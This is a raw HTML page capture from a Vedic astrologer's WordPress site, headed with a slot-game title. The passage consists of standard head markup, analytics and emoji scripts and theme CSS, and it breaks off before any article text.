

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/buffalo-quick-hit-slot-app-video-slot/
body_size: 23899
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/buffalo-quick-hit-slot-app-video-slot/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Buffalo quick hit slot app Video slot &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Buffalo quick hit slot app Video slot Comments Feed" href="https://subhashthapar.com/buffalo-quick-hit-slot-app-video-slot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/5501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/buffalo-quick-hit-slot-app-video-slot/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=5501' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper 